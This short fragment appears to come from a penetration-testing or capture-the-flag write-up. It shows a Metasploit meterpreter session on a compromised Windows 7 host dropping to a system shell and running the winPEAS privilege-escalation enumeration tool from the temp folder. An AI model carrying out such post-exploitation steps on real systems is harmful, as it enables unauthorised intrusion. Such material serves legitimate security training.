 meterpreter > shell
Process 1960 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\temp>winPEAS.exe
winPEAS.exe
c:\windows\temp>